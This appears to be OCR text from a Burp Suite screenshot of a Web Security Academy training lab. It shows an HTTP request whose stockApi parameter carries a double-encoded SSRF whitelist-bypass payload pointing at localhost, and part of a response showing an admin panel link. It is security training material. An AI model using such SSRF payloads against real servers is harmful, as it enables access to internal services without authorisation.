 1 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
POST /product/stock HTTP/1.1
Host: 0a24000303ff9227c13ea30c008500fe.web-security-academy.net
Cookie: session=zVdBZIUVDCmOPpRFSjo6gh0ReZmOpLsd
Content-Length: 53
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
stockApi=http://localhost%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render Hackvertor
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account